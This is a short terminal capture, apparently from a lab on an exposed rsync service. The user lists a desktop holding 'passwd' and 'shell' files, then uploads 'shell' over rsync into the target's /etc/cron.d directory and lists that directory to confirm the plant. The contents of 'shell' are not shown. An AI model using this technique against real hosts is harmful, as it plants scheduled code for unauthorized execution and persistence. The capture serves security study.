 luckyzmj@luckyzmj-virtual-machine: ~/桌面
luckyzmj@luckyzmj-virtual-machine:~/桌面$ ls
passwd  Pycharm.desktop  shell
luckyzmj@luckyzmj-virtual-machine:~/桌面$ rsync -av shell rsync://192.168.1
26.130:873/src/etc/cron.d/shell
sending incremental file list
shell
sent 106 bytes  received 35 bytes  282.00 bytes/sec
total size is 0  speedup is 0.00
luckyzmj@luckyzmj-virtual-machine:~/桌面$ rsync rsync://192.168.126.130:873
/src/etc/cron.d/
drwxr-xr-x          4,096 2020/12/28 23:12:47 .
-rw-r--r--            102 2019/03/22 03:45:10 .placeholder
-rw-r--r--              0 2020/12/28 23:12:39 shell
luckyzmj@luckyzmj-virtual-machine:~/桌面$